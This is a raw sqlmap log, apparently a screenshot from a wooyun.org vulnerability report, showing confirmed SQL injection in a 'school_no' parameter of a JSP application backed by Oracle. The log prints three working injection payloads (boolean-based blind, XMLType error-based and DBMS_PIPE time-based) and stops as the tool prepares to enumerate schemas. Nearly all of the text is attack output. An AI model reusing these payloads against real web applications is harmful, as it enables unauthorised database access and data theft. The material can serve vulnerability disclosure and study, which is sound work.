 [20:27:47] [INFO] resuming back-end DBMS 'oracle'
[20:27:47] [INFO] testing connection to the target URL
[20:27:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: school_no
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: school_no=(SELECT (CASE WHEN (1571=1571) THEN 3641 ELSE 1/(SELECT 0
 FROM DUAL) END) FROM DUAL)

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: school_no=3641 AND 8372=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(111)||CHR(108)||CHR(104)||CHR(58)||(SELECT (CASE WHEN (8372=8372) THEN 1 ELSE 0
 END) FROM DUAL)||CHR(58)||CHR(103)||CHR(117)||CHR(101)||CHR(58)||CHR(62))) FROM
 DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: school_no=3641 AND 2595=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(110
)||CHR(122)||CHR(118),5)
---
[20:27:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:27:48] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
www.wooyun.org